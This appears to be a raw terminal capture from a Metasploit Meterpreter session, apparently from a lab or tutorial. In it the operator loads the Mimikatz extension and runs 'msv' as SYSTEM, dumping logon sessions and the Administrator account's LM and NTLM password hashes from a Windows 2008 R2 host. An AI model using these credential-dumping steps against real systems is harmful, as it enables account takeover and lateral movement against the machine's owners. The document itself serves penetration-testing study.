 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2
(Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;96768 NTLM WIN-213IH4FBFJ1 Administrator lm{ 44efce164ab921caaad3b
435b51404ee }, ntlm{ 32ed87bdb5fdc5e9cba88547376818d4 }
0;996 Negotiate WORKGROUP WIN-213IH4FBFJ1$ n.s. (Credentials KO)
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;21183 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-213IH4FBFJ1$ n.s. (Credentials KO)